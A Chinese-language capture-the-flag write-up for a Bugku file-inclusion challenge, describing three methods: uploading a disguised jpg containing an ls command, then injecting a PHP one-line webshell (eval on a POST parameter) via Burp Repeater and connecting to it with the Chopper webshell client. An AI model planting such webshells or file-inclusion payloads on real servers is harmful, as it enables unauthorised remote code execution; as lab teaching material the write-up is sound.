bugku-文件包含2(文件包含漏洞)

本文介绍三种方法,还会讲到这道题菜刀的连接。



进入题目页面,没有什么特别的,只能右键查看源代码,发现提示需要跳转到 upload.php上传页面

方法一:

①新建一个txt文件写入 后另存为 jpg 格式



②选择浏览上传文件

③访问 保存进去的文件 即 Save in 后面的图片路径





因为我们写入了ls命令,用于显示当前目录下所有文件,发现了flag文件

④然后访问:http://123.206.31.85:49166/index.php?file=this\_is\_th3\_F14g\_154f65sd4g35f4d6f43.txt

方法二:一句话木马



①不需要上传什么文件,直接upload然后抓包:

②然后ctrl+r发送到reperter里面,传入一句话木马 <?=eval($_POST[‘pass’]);>



改动如下:(在request修改完点go会在response返显)



③复制resonse返显信息修改url:

正常应该是返回空白。但是菜刀连接时显示500 Internal server error 也是没脾气了。

方法三:一句话木马,连接菜刀

①我们将方法二的一句话改成下面这个:



②这种方法会返回a。并且菜刀连接成功。

That’s all.

还没有评论,来说两句吧...